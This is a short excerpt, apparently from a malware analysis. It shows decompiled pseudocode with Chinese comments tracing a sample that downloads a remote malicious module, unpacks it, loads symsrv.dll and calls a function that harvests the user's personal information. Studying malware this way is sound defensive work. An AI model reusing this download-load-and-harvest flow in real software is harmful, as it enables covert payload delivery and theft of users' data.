 URLDownloadToFileW(0, (LPCWSTR)v15, v16, 0, 0);
下载远程恶意模块
if ( v86 >= 8 )
release_strobj_0(v85, v86 + 1);
v17 = (const WCHAR *)&lpFileName;
if ( v138 >= 8 )
v17 = lpFileName;
if ( PathFileExistsW(v17) )
{
v18 = (int *)get_str_strobj(&v83, &lpFileName);
LOBYTE(v143) = 13;
if ( (unsigned int)v18[5] >= 0x10 )
v19 = *v18;
uncompress_by_7z();
解压释放
LOBYTE(v143) = 10;
if ( v84 >= 0x10 )
release_strobj_1(v83, v84 + 1);
v20 = (const WCHAR *)&symsrv_dll_path;
if ( v135 >= 8 )
v20 = symsrv_dll_path;
if ( PathFileExistsW(v20) )
{
v21 = (const WCHAR *)&v129;
if ( v131 >= 8 )
v21 = v129;
if ( PathFileExistsW(v21) )
{
v23 = (const WCHAR *)&symsrv_dll_path;
if ( v135 >= 8 )
v23 = symsrv_dll_path;
v24 = LoadLibraryW(v23);
加载symsrv.dll
v111 = v24;
if ( v24 )
{
call_init_strobj_1("453156591146500611270623154806414636315107363224");
LOBYTE(v143) = 14;
v25 = sub_10008CD0(&v80, &v82);
if ( *(_DWORD *)(v25 + 20) >= 0x10u )
v25 = *(_DWORD *)v25;
query_uin_json_function_ptr = GetProcAddress(v24, (LPCSTR)v25);
release_strobj_2(&v80, v26);
LOBYTE(v143) = 10;
release_strobj_2(&v82, v27);
if ( query_uin_json_function_ptr )
{
memset(&v142, 0, 0x3E8u);
v28 = (_DWORD *)get_str_strobj(&v79, &pszPath);
LOBYTE(v143) = 15;
if ( v28[5] >= 0x10u )
v28 = (_DWORD *)*v28;
执行query_uin_json获取用户个人信息
((void (__stdcall *)(char *, _DWORD *))query_uin_json_function_ptr)(&v142, v28);
LOBYTE(v143) = 10;
release_strobj_2(&v79, v29);